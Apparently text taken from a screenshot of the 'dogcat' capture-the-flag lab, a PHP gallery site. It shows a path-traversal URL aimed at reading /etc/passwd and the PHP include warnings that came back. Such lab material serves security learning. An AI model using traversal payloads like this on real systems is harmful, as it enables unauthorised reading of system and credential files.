 10.10.35.38/?view=dog/../../../../etc/passwd
bu
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(dog/../../../../etc/passwd.php): failed to open stream: No such file or directory in /var/www
/html/index.php on line 24
ning: include(): Failed opening 'dog/../../../../etc/passwd.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 24